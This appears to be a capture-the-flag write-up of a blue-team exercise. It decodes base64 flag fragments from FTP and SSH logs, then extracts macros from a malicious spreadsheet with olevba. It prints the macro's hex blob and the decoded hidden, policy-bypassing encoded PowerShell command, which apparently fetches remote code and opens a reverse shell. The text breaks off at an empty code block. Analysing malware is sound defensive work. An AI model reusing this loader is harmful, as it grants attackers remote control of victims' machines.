1-Something Suspicious
It looks like we are in a blue team in a company and your duty is to investigate some suspicious activity through logs, let’s see !
Let’s first open ftp.log and see what is inside it.

mhmm, It looks like there was someone trying to connect to the FTP server and also trying to bruteforce the passcode for entering the server.
but there is one of the passwords looks weird and formatted as base64 which is ZmxhZ3tzMG0zdGgxbmc= let’s decode it and see it’s output.

Well, it’s part of the flag flag{s0m3th1ng, I think that is the second part is located in the ‘ssh.log, let’s see it.

Again, Someone was trying to connect through ssh but the user’s name is also weird and looks like it’s base64 encode which is X3N1c3AxYzEwdXN9, let’s decode it and see.

Yes, It’s the second part pf the flag _susp1c10us}, Let’s merge the two parts together.
The first flag :
flag{s0m3th1ng_susp1c10us}
2-Decrypting the payload
It seems that we were late and the hacker already gained access to our network, our duty is to invesigate a malicious macro-enabled spreadsheet which is Account_report.xlsm, and we will try to see if there is something suspicious inside of it.
In order to extract the macros out of the sheet we need to use a tool called olevba from Oletools, Lets do it.
$ olevba Account_report.xlsm

By scrolling down we notice alot of suspicious Hex and Base64 which seems to be the payload that made the hacker gain access to the network.

Okay, Let’s collect all of them together and remove all the unnecessary characters and decode them with Hex.
This is the collection of all Hex in the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
706f7765727368656c6c2e657865202d6578656320627970617373202d6e6f65786974202d772068696464656e202d656e6320204a41423041434141505141674143634157774245414777416241424a4147304163414276414849416441416f414677414967423141484d
415a51427941444d414d674175414751416241427341467741496741704146304149414277414855415967427341476b415977416741484d
4164414268414851416151426a414341415a514234414851415a51427941473441494142694147384162774273414341415577426f414738416477425841476b416267426b414738416477416f41476b41626742304143414161414268414734415a414273414755414c41416741476b41626742304143414163774230414745416441426c41436b41
4f77416e414473414451414b414745415a41426b4143304164414235414841415a5141674143304162674268414730415a5141674148634161514275414341414c5142744147554162514269414755416367416741435141644141674143304162674268414730415a51427a414841415951426a41475541494142754147454164414270414859415a51413741467341626742684148514161514232414755414c67423341476b416267426441446f414f674254414767416277423341466341615142754147514162774233414367414b41426241464d
416551427a414851415a5142744143344152414270414745415a774275414738416377423041476b415977427a4143344155414279414738415977426c41484d
416377426441446f414f674248414755416441424441485541636742794147554162674230414641416367427641474d415a51427a41484d414b4141704143414166414167414563415a5142304143304155414279414738415977426c41484d
4163774170414334415451426841476b416267425841476b416267426b4147384164774249414745416267426b414777415a514173414341414d
414170414473414451414b41476b415a514234414341414b41416741467341557742304148494161514275414563415851413641446f416167427641476b416267416f414363414a774173414341414b4142624148494152514248414755415741426441446f414f67424e414745415641426a414767415a514254414367414941416941436b414941416e414867414a774172414630414d
774178414673415241424a414777415441426c414567416377416b41437341585141784146734152414270414577415441426c414767416377416b414341414b41416d4148774149414170414451414d774178414673415241424a414777415441426c414567416377416b41437341585141784146734152414270414577415441426c414767416377416b414341414b41416d4148774149414170414451414d
774264414649415151426f41474d4157774264414563416267424a414649415641427a414673414c41416e4148514157414271414363414b41426c41474d415151424d4146414152514253414334414b51416e414351414a774173414363416477427841476b414a77416f41475541517742424145774155414246414649414c674170414363414f774230414667414a774172414363416167427a41474d
414d41426b414638415a41417a4147774159674130414734414d
774266414441416367426a414451416251416e414373414a774237414763414a774172414363415951416e414373414a774273414759416441425941476f414941416e414373414a774139414445415877426e414745414a774172414363416241426d4148634163514270414363414b414169414377414a774175414363414c414167414363415567416e414373414a77427041456341534142554148514154774273414363414b77416e414755415a674230414363414941417041434141664141674147594162774279414555415151426a414567414c514276414549415367426c41474d
4156414167414873414a41426641433441566742424145774156514246414830414941417041436b4149414170414473414451414b41464d
4152514230414341414b414169414563414f414169414373414967426f414349414b5141674143674149414169414341414b51416741436b414e67417a41463041556742684147674159774262414377414a774279414745415767416e4145554159774268414777415541426c414649414c514167414451414d
774264414649415951426f41474d415777417341436b414d41413141463041556742684147674159774262414373414f41413341463041556742684147674159774262414373414f5141304146304155674268414767415977426241436741494141674147554151774242414777416341424641464941597741744143414149414170414363414f774179414363414b77416e414534414a774172414363414d
51416e414373414a77423941484d4164514177414849414d77426e414363414b77416e414734414e41426b414638414d774279414451414a7741724143634158774179414534414d
5141674144304149414179414638415a774268414363414b77416e414777415a674279414363414b77416e414745415767416e414367414b4141674143674149414170414363414a77427541476b4154774271414330414a774234414363414b77426441444d
414c414178414673414b51416f414563415467427041484941564142544147384164414175414555415977424f414755416367426c414559415a514253414841415251427a4145384151674253414555416467416b414341414b41416741433441494141694143414149414170414341414f77417441476f415477424a414734414941416f4143414162414254414341414b4141694146594151514253414349414b77416941456b4159514243414349414b77416941457741525141364147634149674172414349414f414249414349414b514167414341414b514175414659415151424d
414855415a514262414341414c514167414445414c674175414341414c514167414367414941416f4143414162414254414341414b4141694146594151514253414349414b77416941456b4159514243414349414b77416941457741525141364147634149674172414349414f414249414349414b514167414341414b514175414659415151424d
414855415a514175414577415a514275414763416441424941436b4158514167414877414941424a414755415741414e41416f414a4142774147454165514273414738415951426b414341415051416741434941536742424145494161674242414563416477424241474541555142434147774151514248414451415151426b414545415151426e414545415241417741454541535142424145494154774242414563415651424241475141647742424148514151514246414467415151425a414763415167427841454541527742564145454157514233414549414d
41424241454d415151424241465541647742434144554151514249414530415151426b41454541516742734145454152774177414545415441426e414549415477424241456341565142424147514151514242414855415151424741453041515142694148634151674271414545415277427a4145454157674252414549414d
4142424145674154514242414577415a774243414655415151424641453041515142564145454151674245414545415277423341454541595142524145494162414242414563414e4142424147514151514242414738415151424441456b415151424e4146454151514131414545415241424a414545415441426e414545416477424241454d
414e414242414530415a7742424148554151514245414555415151424e4148634151514235414545415177424a4145454154414242414545414d41424241455141555142424145304164774242414841415151424541484d
415151424b41454541516742364145454153414252414545415977426e4145494162414242414563415251424241474941555142424147634151514245414441415151424a4145454151514272414545415277424e414545415967424241454941634142424145634156514242414749415a77424341444141515142444144514151514253414863415167427341454541534142524145454156514233414549414d
414242414567415351424241466f41555142434147674151514248414441415151424c4145454151514277414545415241427a4145454156774233414549416151424241456741617742424147514151514243414777415151424741484d
4151514259414645415167426b4145454151774252414545415751426e414549414e514242414567415551424241466f415551424341486f41515142444145454151514251414645415151426e4145454152414242414545415441426e4145454164514242414551415751424241453441555142424144454151514245414530415151424f41464541516741344145454151774256414545415a5142334145454164774242414567414d414242414538416477424341444d
41515142484147634151514268414645415167427a41454541527742564145454153774242414545416277424241454d
415551424241474541555142424147634151514245414441415151424a4145454151514272414545415341424e414545415a4142424145494165514242414563415651424241466b415551424341485141515142444144514151514256414763415167427341454541527742464145454157674242414545416277424241454d
415551424241466b415a77424341445541515142494146454151514261414645415167423641454541517742334145454153514242414545416477424241454d
416477424241456b4151514242414773415151424841456b415151426c4146454151674177414545415277425641454541597742334145454164514242414555416477424241466f4155514243414855415151424841474d415151426b414545415167427641454541517742724145454153774252414545415a77424241454d414d
414242414749415a7742434147774151514244414545415151424e4145454151514277414545415341427a41454541547742334145454161774242414563415551424241466b41555142434144414151514248414555415151424a4145454151514135414545415177424241454541537742424145494154774242414563415651424241475141647742424148514151514246414467415151425a414763415167427841454541527742564145454157514233414549414d
41424241454d415151424241457741555142434146554151514249414773415151426a4145454151674273414545415251413041454541575142524145494164414242414563415651424241456b41515142434146514151514249414773415151426a4148634151674177414545415277425641454541596742524145454164514242414559415551424241466f41555142434144514151514249414645415151424d4147634151674243414545415267424e41454541555142334145494153674242414555416177424241464941555142434148554151514248414530415151426941486341516742724145454152774272414545415967426e414549416267424241454d
4161774242414577415a7742434145674151514248414655415151426b41454541516742554145454153414252414545415977426e4145494163414242414563414e41424241466f41647742424147384151514244414645415151425a414763415167413141454541534142524145454157674252414549416567424241454d
4164774242414530415151424241484d4151514244414545415151424b4145454151674277414545415177427241454541547742334145454161774242414567415451424241466f41555142434148554151514248414645415151425a414763415167426f414545415277424e4145454159514233414545415a774242414551414d
41424241456b4151514242414738415151424841477341515142614146454151674130414545415177424241454541536742424145494161774242414563415251424241475141515142434147674151514244414545415151424e4147634151514172414545415177425a4145454154514252414545415a774242414567416477424241456b41515142434146414151514249414655415151426b4145454151514230414545415267424e414545415a41424241454941655142424145634161774242414749415a7742434147344151514244414545415151424c4146454151514133414545415177425241454541597742334145494162414242414563414e41424241466f415151424341476b4151514248414555415151425a4148634151674279414545415241424a4145454153514242414545415a774242414551414d
41424241456b41515142424147734151514249414530415151426141464541516742314145454152774252414545415751426e414549416141424241456341545142424147454164774242414763415151424441484d
415151424a414545415151427041454541526742424145454156514233414545415a77424241454d415351424241456b41515142424148494151514244414545415151424c4145454151674233414545415341426a4145454157674242414545416341424241454d
414e414242414655415151424341476741515142494146454151514268414545415151426e414545415177427a41454541535142424145454161514242414551414e41424241456b415151424241476b415151424541484d
415151424b41454541516742364145454152774256414545415967426e4145494161774242414563415351424241475541555142434144414151514248414655415151424a4145454151514135414545415177424241454541537742424145494159674242414567415551424241466f41555142434144514151514249414645415151424d
414763415167427341454541527741304145454157514233414549416467424241456341555142424147454155514243414855415151424841474d41515142594146454151514132414545415241427641454541555142524145494156414242414555415451424241464d
415551424341456f4151514244414773415151424d
41476341516742494145454152774256414545415a4142424145494151774242414567416177424241475141515142434147774151514249414530415151424c4145454151514272414545415341424e41454541576742524145494164514242414563415551424241466b415a7742434147674151514248414530415151426841486341515142354145454151774272414545415477423341454541617742424145674154514242414751415151424341486b4151514248414655415151425a4146454151674230414545415177413041454541566742334145494165514242414563416177424241475141515142434147774151514244414763415151424b41454541516742364145454152774256414545415967426e4145494161774242414563415351424241475541555142434144414151514248414655415151424d
41454541515142334145454151774233414545415367424241454941656742424145634156514242414749415a774243414773415151424841456b415151426c41464541516741774145454152774256414545415441426e41454941545142424145634156514242414749415a774243414734415151424941464541515142684145454151514277414545415241427a41454541536742424145494165674242414567415551424241474d
415a774243414777415151424841455541515142694146454151514231414545415251425a4145454159674242414549414d514242414567415451424241474541515142424147384151514244414773415151426d4146454151514133414545415177425241454541575142334145494163774242414563416177424241466f41555142434148554151514249414645415151424d
414763415167424541454541527742334145454159674233414549416567424241456341565142424145734151514242414841415151424541484d4151514169414130414367416b41474d
4149414139414341415777425441486b41637742304147554162514175414651415a514234414851414c67424641473441597742764147514161514275414763415851413641446f415651427541476b4159774276414751415a514175414563415a51423041464d416441427941476b416267426e414367415777425441486b4163774230414755416251417541454d
4162774275414859415a514279414851415851413641446f41526742794147384162514243414745416377426c414459414e4142544148514163674270414734415a77416f414351416341426841486b4162414276414745415a41417041436b414451414b41476b415a674167414367414a4142774147454165514273414738415951426b414341414c514274414745416441426a41476741494141694147674164414230414841414f67423841476741644142304148414163774136414349414b514167414873414451414b4143414149414167414341414a4142774147454165514273414738415951426b4143414150514167414367415467426c414863414c514250414749416167426c41474d
4164414167414349415467426c414851414c674258414755415967426a414777416151426c414734416441416941436b414c6742454147384164774275414777416277426841475141557742304148494161514275414763414b41416b41484141595142354147774162774268414751414b514137414130414367423941413041436742704147554165414167414351415977413741413d3d
|
Now after decoding from Hex, This is the result.
1
|
powershell.exe -exec bypass -noexit -w hidden -enc JAB0ACAAPQAgACcAWwBEAGwAbABJAG0AcABvAHIAdAAoAFwAIgB1AHMAZQByADMAMgAuAGQAbABsAFwAIgApAF0AIABwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABiAG8AbwBsACAAUwBoAG8AdwBXAGkAbgBkAG8AdwAoAGkAbgB0ACAAaABhAG4AZABsAGUALAAgAGkAbgB0ACAAcwB0AGEAdABlACkAOwAnADsADQAKAGEAZABkAC0AdAB5AHAAZQAgAC0AbgBhAG0AZQAgAHcAaQBuACAALQBtAGUAbQBiAGUAcgAgACQAdAAgAC0AbgBhAG0AZQBzAHAAYQBjAGUAIABuAGEAdABpAHYAZQA7AFsAbgBhAHQAaQB2AGUALgB3AGkAbgBdADoAOgBTAGgAbwB3AFcAaQBuAGQAbwB3ACgAKABbAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgBHAGUAdABDAHUAcgByAGUAbgB0AFAAcgBvAGMAZQBzAHMAKAApACAAfAAgAEcAZQB0AC0AUAByAG8AYwBlAHMAcwApAC4ATQBhAGkAbgBXAGkAbgBkAG8AdwBIAGEAbgBkAGwAZQAsACAAMAApADsADQAKAGkAZQB4ACAAKAAgAFsAUwB0AHIAaQBuAEcAXQA6ADoAagBvAGkAbgAoACcAJwAsACAAKABbAHIARQBHAGUAWABdADoAOgBNAGEAVABjAGgAZQBTACgAIAAiACkAIAAnAHgAJwArAF0AMwAxAFsARABJAGwATABlAEgAcwAkACsAXQAxAFsARABpAEwATABlAGgAcwAkACAAKAAmAHwAIAApADQAMwAxAFsARABJAGwATABlAEgAcwAkACsAXQAxAFsARABpAEwATABlAGgAcwAkACAAKAAmAHwAIAApADQAMwBdAFIAQQBoAGMAWwBdAEcAbgBJAFIAVABzAFsALAAnAHQAWABqACcAKABlAGMAQQBMAFAARQBSAC4AKQAnACQAJwAsACcAdwBxAGkAJwAoAGUAQwBBAEwAUABFAFIALgApACcAOwB0AFgAJwArACcAagBzAGMAMABkAF8AZAAzAGwAYgA0AG4AMwBfADAAcgBjADQAbQAnACsAJwB7AGcAJwArACcAYQAnACsAJwBsAGYAdABYAGoAIAAnACsAJwA9ADEAXwBnAGEAJwArACcAbABmAHcAcQBpACcAKAAiACwAJwAuACcALAAgACcAUgAnACsAJwBpAEcASABUAHQATwBsACcAKwAnAGUAZgB0ACcAIAApACAAfAAgAGYAbwByAEUAQQBjAEgALQBvAEIASgBlAGMAVAAgAHsAJABfAC4AVgBBAEwAVQBFAH0AIAApACkAIAApADsADQAKAFMARQB0ACAAKAAiAEcAOAAiACsAIgBoACIAKQAgACgAIAAiACAAKQAgACkANgAzAF0AUgBhAGgAYwBbACwAJwByAGEAWgAnAEUAYwBhAGwAUABlAFIALQAgADQAMwBdAFIAYQBoAGMAWwAsACkAMAA1AF0AUgBhAGgAYwBbACsAOAA3AF0AUgBhAGgAYwBbACsAOQA0AF0AUgBhAGgAYwBbACgAIAAgAGUAQwBBAGwAcABFAFIAYwAtACAAIAApACcAOwAyACcAKwAnAE4AJwArACcAMQAnACsAJwB9AHMAdQAwAHIAMwBnACcAKwAnAG4ANABkAF8AMwByADQAJwArACcAXwAyAE4AMQAgAD0AIAAyAF8AZwBhACcAKwAnAGwAZgByACcAKwAnAGEAWgAnACgAKAAgACgAIAApACcAJwBuAGkATwBqAC0AJwB4ACcAKwBdADMALAAxAFsAKQAoAEcATgBpAHIAVABTAG8AdAAuAEUAYwBOAGUAcgBlAEYAZQBSAHAARQBzAE8AQgBSAEUAdgAkACAAKAAgAC4AIAAiACAAIAApACAAOwAtAGoATwBJAG4AIAAoACAAbABTACAAKAAiAFYAQQBSACIAKwAiAEkAYQBCACIAKwAiAEwARQA6AGcAIgArACIAOABIACIAKQAgACAAKQAuAFYAQQBMAHUAZQBbACAALQAgADEALgAuACAALQAgACgAIAAoACAAbABTACAAKAAiAFYAQQBSACIAKwAiAEkAYQBCACIAKwAiAEwARQA6AGcAIgArACIAOABIACIAKQAgACAAKQAuAFYAQQBMAHUAZQAuAEwAZQBuAGcAdABIACkAXQAgAHwAIABJAGUAWAANAAoAJABwAGEAeQBsAG8AYQBkACAAPQAgACIASgBBAEIAagBBAEcAdwBBAGEAUQBCAGwAQQBHADQAQQBkAEEAQQBnAEEARAAwAEEASQBBAEIATwBBAEcAVQBBAGQAdwBBAHQAQQBFADgAQQBZAGcAQgBxAEEARwBVAEEAWQB3AEIAMABBAEMAQQBBAFUAdwBCADUAQQBIAE0AQQBkAEEAQgBsAEEARwAwAEEATABnAEIATwBBAEcAVQBBAGQAQQBBAHUAQQBGAE0AQQBiAHcAQgBqAEEARwBzAEEAWgBRAEIAMABBAEgATQBBAEwAZwBCAFUAQQBFAE0AQQBVAEEAQgBEAEEARwB3AEEAYQBRAEIAbABBAEcANABBAGQAQQBBAG8AQQBDAEkAQQBNAFEAQQA1AEEARABJAEEATABnAEEAdwBBAEMANABBAE0AZwBBAHUAQQBEAEUAQQBNAHcAQQB5AEEAQwBJAEEATABBAEEAMABBAEQAUQBBAE0AdwBBAHAAQQBEAHMAQQBKAEEAQgB6AEEASABRAEEAYwBnAEIAbABBAEcARQBBAGIAUQBBAGcAQQBEADAAQQBJAEEAQQBrAEEARwBNAEEAYgBBAEIAcABBAEcAVQBBAGIAZwBCADAAQQBDADQAQQBSAHcAQgBsAEEASABRAEEAVQB3AEIAMABBAEgASQBBAFoAUQBCAGgAQQBHADAAQQBLAEEAQQBwAEEARABzAEEAVwB3AEIAaQBBAEgAawBBAGQAQQBCAGwAQQBGAHMAQQBYAFEAQgBkAEEAQwBRAEEAWQBnAEIANQBBAEgAUQBBAFoAUQBCAHoAQQBDAEEAQQBQAFEAQQBnAEEARABBAEEATABnAEEAdQBBAEQAWQBBAE4AUQBBADEAQQBEAE0AQQBOAFEAQgA4AEEAQwBVAEEAZQB3AEEAdwBBAEgAMABBAE8AdwBCADMAQQBHAGcAQQBhAFEAQgBzAEEARwBVAEEASwBBAEEAbwBBAEMAUQBBAGEAUQBBAGcAQQBEADAAQQBJAEEAQQBrAEEASABNAEEAZABBAEIAeQBBAEcAVQBBAFkAUQBCAHQAQQBDADQAQQBVAGcAQgBsAEEARwBFAEEAWgBBAEEAbwBBAEMAUQBBAFkAZwBCADUAQQBIAFEAQQBaAFEAQgB6AEEAQwB3AEEASQBBAEEAdwBBAEMAdwBBAEkAQQBBAGsAQQBHAEkAQQBlAFEAQgAwAEEARwBVAEEAYwB3AEEAdQBBAEUAdwBBAFoAUQBCAHUAQQBHAGMAQQBkAEEAQgBvAEEAQwBrAEEASwBRAEEAZwBBAEMAMABBAGIAZwBCAGwAQQBDAEEAQQBNAEEAQQBwAEEASABzAEEATwB3AEEAawBBAEcAUQBBAFkAUQBCADAAQQBHAEUAQQBJAEEAQQA5AEEAQwBBAEEASwBBAEIATwBBAEcAVQBBAGQAdwBBAHQAQQBFADgAQQBZAGcAQgBxAEEARwBVAEEAWQB3AEIAMABBAEMAQQBBAEwAUQBCAFUAQQBIAGsAQQBjAEEAQgBsAEEARQA0AEEAWQBRAEIAdABBAEcAVQBBAEkAQQBCAFQAQQBIAGsAQQBjAHcAQgAwAEEARwBVAEEAYgBRAEEAdQBBAEYAUQBBAFoAUQBCADQAQQBIAFEAQQBMAGcAQgBCAEEARgBNAEEAUQB3AEIASgBBAEUAawBBAFIAUQBCAHUAQQBHAE0AQQBiAHcAQgBrAEEARwBrAEEAYgBnAEIAbgBBAEMAawBBAEwAZwBCAEgAQQBHAFUAQQBkAEEAQgBUAEEASABRAEEAYwBnAEIAcABBAEcANABBAFoAdwBBAG8AQQBDAFEAQQBZAGcAQgA1AEEASABRAEEAWgBRAEIAegBBAEMAdwBBAE0AQQBBAHMAQQBDAEEAQQBKAEEAQgBwAEEAQwBrAEEATwB3AEEAawBBAEgATQBBAFoAUQBCAHUAQQBHAFEAQQBZAGcAQgBoAEEARwBNAEEAYQB3AEEAZwBBAEQAMABBAEkAQQBBAG8AQQBHAGsAQQBaAFEAQgA0AEEAQwBBAEEASgBBAEIAawBBAEcARQBBAGQAQQBCAGgAQQBDAEEAQQBNAGcAQQArAEEAQwBZAEEATQBRAEEAZwBBAEgAdwBBAEkAQQBCAFAAQQBIAFUAQQBkAEEAQQB0AEEARgBNAEEAZABBAEIAeQBBAEcAawBBAGIAZwBCAG4AQQBDAEEAQQBLAFEAQQA3AEEAQwBRAEEAYwB3AEIAbABBAEcANABBAFoAQQBCAGkAQQBHAEUAQQBZAHcAQgByAEEARABJAEEASQBBAEEAZwBBAEQAMABBAEkAQQBBAGsAQQBIAE0AQQBaAFEAQgB1AEEARwBRAEEAWQBnAEIAaABBAEcATQBBAGEAdwBBAGcAQQBDAHMAQQBJAEEAQQBpAEEARgBBAEEAVQB3AEEAZwBBAEMASQBBAEkAQQBBAHIAQQBDAEEAQQBLAEEAQgB3AEEASABjAEEAWgBBAEEAcABBAEMANABBAFUAQQBCAGgAQQBIAFEAQQBhAEEAQQBnAEEAQwBzAEEASQBBAEEAaQBBAEQANABBAEkAQQBBAGkAQQBEAHMAQQBKAEEAQgB6AEEARwBVAEEAYgBnAEIAawBBAEcASQBBAGUAUQBCADAAQQBHAFUAQQBJAEEAQQA5AEEAQwBBAEEASwBBAEIAYgBBAEgAUQBBAFoAUQBCADQAQQBIAFEAQQBMAGcAQgBsAEEARwA0AEEAWQB3AEIAdgBBAEcAUQBBAGEAUQBCAHUAQQBHAGMAQQBYAFEAQQA2AEEARABvAEEAUQBRAEIAVABBAEUATQBBAFMAUQBCAEoAQQBDAGsAQQBMAGcAQgBIAEEARwBVAEEAZABBAEIAQwBBAEgAawBBAGQAQQBCAGwAQQBIAE0AQQBLAEEAQQBrAEEASABNAEEAWgBRAEIAdQBBAEcAUQBBAFkAZwBCAGgAQQBHAE0AQQBhAHcAQQB5AEEAQwBrAEEATwB3AEEAawBBAEgATQBBAGQAQQBCAHkAQQBHAFUAQQBZAFEAQgB0AEEAQwA0AEEAVgB3AEIAeQBBAEcAawBBAGQAQQBCAGwAQQBDAGcAQQBKAEEAQgB6AEEARwBVAEEAYgBnAEIAawBBAEcASQBBAGUAUQBCADAAQQBHAFUAQQBMAEEAQQB3AEEAQwB3AEEASgBBAEIAegBBAEcAVQBBAGIAZwBCAGsAQQBHAEkAQQBlAFEAQgAwAEEARwBVAEEATABnAEIATQBBAEcAVQBBAGIAZwBCAG4AQQBIAFEAQQBhAEEAQQBwAEEARABzAEEASgBBAEIAegBBAEgAUQBBAGMAZwBCAGwAQQBHAEUAQQBiAFEAQQB1AEEARQBZAEEAYgBBAEIAMQBBAEgATQBBAGEAQQBBAG8AQQBDAGsAQQBmAFEAQQA3AEEAQwBRAEEAWQB3AEIAcwBBAEcAawBBAFoAUQBCAHUAQQBIAFEAQQBMAGcAQgBEAEEARwB3AEEAYgB3AEIAegBBAEcAVQBBAEsAQQBBAHAAQQBEAHMAQQAiAA0ACgAkAGMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBuAGkAYwBvAGQAZQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAcABhAHkAbABvAGEAZAApACkADQAKAGkAZgAgACgAJABwAGEAeQBsAG8AYQBkACAALQBtAGEAdABjAGgAIAAiAGgAdAB0AHAAOgB8AGgAdAB0AHAAcwA6ACIAKQAgAHsADQAKACAAIAAgACAAJABwAGEAeQBsAG8AYQBkACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgACIATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAAiACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAkAHAAYQB5AGwAbwBhAGQAKQA7AA0ACgB9AA0ACgBpAGUAeAAgACQAYwA7AA==
|
Yes, This is the payload and it is encoded with base64, Let’s decode it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
